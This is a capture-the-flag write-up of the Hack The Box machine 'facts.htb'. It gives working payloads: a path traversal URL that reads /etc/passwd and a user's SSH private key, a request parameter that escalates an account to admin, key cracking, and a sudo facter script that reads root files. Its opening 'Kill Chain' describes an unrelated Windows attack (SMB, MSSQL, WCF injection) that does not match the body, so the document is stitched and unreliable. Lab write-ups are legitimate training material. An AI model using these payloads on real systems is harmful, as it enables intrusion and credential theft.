Kill Chain#
Kill Chain
The machine was fun, didn’t have anything that didnt make sense but pretty straightforward after the foothold.
- Exposed
SMBshares viaNULL sessionto obtain a.NETproject. - Clear text credentials of a
sqlsvcMSSQL service account. - A hidden
MSSQLserver on an unusual port (lost me too much time). - A linked server that we can intercept a
NTLMv2hash (lead to nothing). - Misconfiguration that lead to
DNSconfiguration manipulation to intercept clear text credentials of another service account. - Error-based
Command Injectionin aWCFservice that accepted unvalidated input to theKillProcessmethod was exploited to get high-privileged PowerShellStop-Processcall.
Enumeration#
Nmap#
$nmap -sV -sC -vv -Pn -oN -T4 facts_nmap_default $target
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.9p1 Ubuntu 3ubuntu3.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4dd7b28cd4df579ca42fdfc6e3012989 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNYjzL0v+zbXt5Zvuhd63ZMVGK/8TRBsYpIitcmtFPexgvOxbFiv6VCm9ZzRBGKf0uoNaj69WYzveCNEWxdQUww=
| 256 a3ad6b2f4abf6f48ac81b9453fdefb87 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPCNb2NXAGnDBofpLTCGLMyF/N6Xe5LIri/onyTBifIK
80/tcp open http syn-ack ttl 63 nginx 1.26.3 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://facts.htb/
|_http-server-header: nginx/1.26.3 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:09
Completed NSE at 20:09, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:09
Completed NSE at 20:09, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:09
Completed NSE at 20:09, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.42 seconds
Raw packets sent: 1114 (49.016KB) | Rcvd: 1208 (48.328KB)echo "$target facts.htb" | sudo tee -a /etc/hostsBasic Web Enumeration#
whatweb#
$ whatweb $target
http://10.129.18.240 [302 Found] Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][nginx/1.26.3 (Ubuntu)], IP[10.129.18.240], RedirectLocation[http://facts.htb/], Title[302 Found], nginx[1.26.3]
http://facts.htb/ [200 OK] Cookies[_factsapp_session], Country[RESERVED][ZZ], Email[contact@facts.htb], HTML5, HTTPServer[Ubuntu Linux][nginx/1.26.3 (Ubuntu)], HttpOnly[_factsapp_session], IP[10.129.18.240], Open-Graph-Protocol[website], Script, Title[facts], UncommonHeaders[x-content-type-options,x-permitted-cross-domain-policies,referrer-policy,plugin_front_cache,link,x-request-id], X-Frame-Options[SAMEORIGIN], X-UA-Compatible[IE=edge], X-XSS-Protection[0], nginx[1.26.3]Headers#
$ curl -I http://facts.htb
HTTP/1.1 200 OK
Server: nginx/1.26.3 (Ubuntu)
Date: Sat, 31 Jan 2026 19:11:53 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: keep-alive
x-frame-options: SAMEORIGIN
x-xss-protection: 0
x-content-type-options: nosniff
x-permitted-cross-domain-policies: none
referrer-policy: strict-origin-when-cross-origin
link: </assets/themes/camaleon_first/assets/css/main-41052d2acf5add707cadf8d1c12a89a9daca83fb8178fdd5c9105dc6c566d25d.css>; rel=preload; as=style; nopush,</assets/themes/camaleon_first/assets/js/main-2d9adb006939c9873a62dff797c5fc28dff961487a2bb550824c5bc6b8dbb881.js>; rel=preload; as=script; nopush
vary: Accept
etag: W/"cf58f36cce0726e93d7b8679367a701f"
cache-control: max-age=0, private, must-revalidate
set-cookie: _factsapp_session=SDOny5bzB%2BDV9dlPD1xuuVWhI09pmOC6cZnzO%2B8ToiQJSdNEN30IaWifZgWLQzia6Atfa26bvsKYyiruL9raMlvB65XkFCzUUS%2BFCPoxWmVs8cBDUIYTEP3h1%2FdAffS53WFujXWJUOnxEpGLYPqEjLMkzJ8118fHGGwpIN%2FghFlEJu796IFWBAokOuBS5D7J7VCdeGCph6Cpf1Gh2UV8ropS9t1k8SZr4%2Fi%2BOA3buuWA%2Fo1qLkpefVQL%2FS2bgoruWYtTbebJQvfGvOGoRDZz1fcn%2F5B%2B8SNMKw%3D%3D--ARjRBGCz4MOGoqyi--lN1wXEBBqWUe2IVe98%2B3nA%3D%3D; path=/; httponly; samesite=lax
x-request-id: ce29af96-593f-448f-86b4-d11f16fcaee5
x-runtime: 0.040646Ffuf#
ffuf -w /opt/lists/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-lowercase-2.3-small.txt:FUZZ -u http://facts.htb/FUZZ -ic -c -v[Status: 200, Size: 19187, Words: 3276, Lines: 272, Duration: 1030ms]
| URL | http://facts.htb/search
* FUZZ: search
[Status: 200, Size: 11113, Words: 1328, Lines: 125, Duration: 1110ms]
| URL | http://facts.htb/index
* FUZZ: index
[Status: 200, Size: 11098, Words: 1328, Lines: 125, Duration: 1659ms]
| URL | http://facts.htb/
* FUZZ:
[Status: 200, Size: 3508, Words: 424, Lines: 130, Duration: 1796ms]
| URL | http://facts.htb/sitemap
* FUZZ: sitemap
[Status: 200, Size: 183, Words: 20, Lines: 9, Duration: 2019ms]
| URL | http://facts.htb/rss
* FUZZ: rss
[Status: 200, Size: 11109, Words: 1328, Lines: 125, Duration: 1718ms]
| URL | http://facts.htb/en
* FUZZ: en
[Status: 200, Size: 19593, Words: 3296, Lines: 282, Duration: 1989ms]
| URL | http://facts.htb/page
* FUZZ: page
[Status: 200, Size: 11966, Words: 1481, Lines: 130, Duration: 1531ms]
| URL | http://facts.htb/welcome
* FUZZ: welcome
[Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 1513ms]
| URL | http://facts.htb/admin
| --> | http://facts.htb/admin/login
* FUZZ: admin
[Status: 200, Size: 11308, Words: 1414, Lines: 152, Duration: 1611ms]
| URL | http://facts.htb/post
* FUZZ: post
[Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 2154ms]
| URL | http://facts.htb/ajax
* FUZZ: ajax
[Status: 200, Size: 73, Words: 4, Lines: 1, Duration: 1350ms]
| URL | http://facts.htb/up
* FUZZ: up
[Status: 200, Size: 11098, Words: 1328, Lines: 125, Duration: 1784ms]
| URL | http://facts.htb/-
* FUZZ: -
[Status: 200, Size: 4836, Words: 832, Lines: 115, Duration: 1622ms]
| URL | http://facts.htb/404
* FUZZ: 404
[Status: 200, Size: 33, Words: 2, Lines: 1, Duration: 1942ms]
| URL | http://facts.htb/robots
* FUZZ: robotsMore
The output shows even more stuff but only /admin/login and sitemap really matttered.
Note that robots.txt redirected us to sitemap.
Vhost fuzzing
Fuzzing for vhosts didn’t lead to anything.
Poking Around The Web App#
Here is /admin/login

So we create an account and login to a simple user dashboard that reveals a vulnerable CMS version.
We’re not admins yet.
Before that, we can tell we’re not admins by trying to edit an image in a post:
Which results in a failure.
Vulnerable CMS version#
A bit of google search shows multiple vulnerabilities in this version. One of which stands out.

Checking GHSL-2024-183

So simply querying this: http://facts.htb/admin/media/download_private_file?file=../../../../../../etc/passwd
Gets us the target’s /etc/passwd:
$ cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
usbmux:x:100:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:103:1::/var/cache/pollinate:/bin/false
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
syslog:x:104:104::/nonexistent:/usr/sbin/nologin
uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin
tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
tss:x:107:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
trivia:x:1000:1000:facts.htb:/home/trivia:/bin/bash
william:x:1001:1001::/home/william:/bin/bash
_laurel:x:101:988::/var/log/laurel:/bin/falseAnd so we have trivia and william users.
User Flag#
We can now simply look for the user.txt within each user’s home directory and we get william’s flag.

User Flag Owned.
Privilege Escalation#
Now that we have Path Traversal that leads to LFI, we can aim to read some other files.
Here is what I got my hands into:
file=../../../../../../home/trivia/.ssh/authorized_keysfile=../../../../../../home/trivia/.ssh/id_ed25519file=../../../../../../etc/hostsfile=../../../../../../etc/nginx/sites-enabled/defaultfile=../../../../../../proc/self/cmdline
And here is the content of /etc/nginx/sites-enabled/default:
$ cat default
server {
listen 80 default_server;
listen [::]:80 default_server;
if ($host != facts.htb) {
rewrite ^ http://facts.htb/;
}
root /var/www/html;
server_name _;
location / {
try_files $uri $uri/ =404;
}
}So now, we’ve got nothing more. I wasted too much time trying to get a valid and valuable file, which was random and didn’t lead to anything.
Remember This GH Repo? Let’s look at This vulnerability.
Here is what is says:
We can exploit this to elevate our user account to an admin account.
- Simply: Ask for a password change via
http://facts.htb/admin/profile/edit - Change the request and append
&password%5Brole%5D=adminas follows:

So refreshing our page gives as admin privileges from which we can retrieve very important info through http://facts.htb/admin/settings/site

I failed in here, miserably. I thought there was something about the AWS keys, but there wasn’t any. So, a rabbit hole maybe?
[success] Remember the trivia’s
sshkey? well that was that. A simplessh2johnusingrockyou.txt.
[tip] What could’ve made this a bit harder.
The crack could’ve been a bit harder if we leaked more usernames and a password policy. So we create a wordlist with that combo and move on.
Trivia’s Shell#
Now for the root flag, everything is straight forward. A simple sudo -l shows excessive permissions on the /usr/bin/facter, which could exploited to act in the context of a higher-privileged user.
Root Flag: GTFO Bins#
You can find the binary’s vulnerability in here.
mkdir /tmp/facts && cd /tmp/facts
echo 'puts File.read("/root/root.txt")' > read_flag.rb
sudo /usr/bin/facter --custom-dir=/tmp/facts xGG to the author. This was a fun machine. I’ll reach out for a potential uninteded attack vector, something feels odd about the AWS keys. But, we’ll see.
